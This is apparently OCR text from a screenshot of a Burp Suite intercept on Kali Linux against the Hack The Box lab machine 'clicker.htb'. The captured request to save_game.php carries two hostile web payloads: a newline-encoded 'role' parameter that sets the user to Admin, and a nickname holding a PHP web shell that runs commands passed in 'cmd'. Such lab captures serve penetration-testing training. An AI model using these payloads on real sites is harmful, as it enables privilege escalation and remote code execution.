 clicker.htb/play.php 140% STA 4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter »
Clicks: 6
Level: 0
0 - LevelUP Cost: 15
Save and close
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Sett
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://clicker.htb:80 [10.10.11.232]
Forw... Drop Interc... Action Open... Add notes HTTP/1
Pretty Raw Hex \n
1 GET /save_game.php?clicks=6&level=0&role%0a%0d=Admin&nickname=
<%3fphp+system($_REQUEST['cmd'])%3b+%3f> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=telq5u4vorjn8fbq697cqtab08
10 Upgrade-Insecure-Requests: 1
11
12